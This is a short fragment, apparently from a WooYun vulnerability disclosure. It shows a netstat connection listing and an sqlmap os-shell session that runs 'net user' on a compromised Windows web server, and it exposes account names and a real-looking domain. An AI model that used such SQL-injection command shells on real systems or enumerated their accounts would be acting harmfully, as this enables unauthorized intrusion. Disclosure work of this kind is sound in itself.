 F:\wooyun\sqlmap\sqlmap.exe
TCP 192.168.220.3:3425 192.168.220.3:3067 ESTABLISHED
TCP 192.168.220.3:3425 192.168.220.3:3072 ESTABLISHED
TCP 192.168.220.3:3425 192.168.220.3:3617 ESTABLISHED
TCP 192.168.220.3:3617 192.168.220.3:3425 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:1068 *:*
UDP 0.0.0.0:1434 *:*
UDP 0.0.0.0:1701 *:*
UDP 0.0.0.0:3160 *:*
UDP 0.0.0.0:3291 *:*
UDP 0.0.0.0:3335 *:*
UDP 0.0.0.0:3835 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1066 *:*
UDP 127.0.0.1:1067 *:*
UDP 127.0.0.1:1252 *:*
UDP 192.168.1.100:123 *:*
UDP 192.168.1.100:137 *:*
UDP 192.168.1.100:138 *:*
UDP 192.168.220.3:67 *:*
UDP 192.168.220.3:123 *:*
UDP 192.168.220.3:137 *:*
UDP 192.168.220.3:138 *:*
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[23:13:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
command standard output:
---
\\ ?????
-------------------------------------------------------------------------------
ASPNET Guest iis
IWAM_JSBCHOUS-2063DC jsbchouse.com$fuwuqi www
??????????????????
---
os-shell>
www.wooyun.org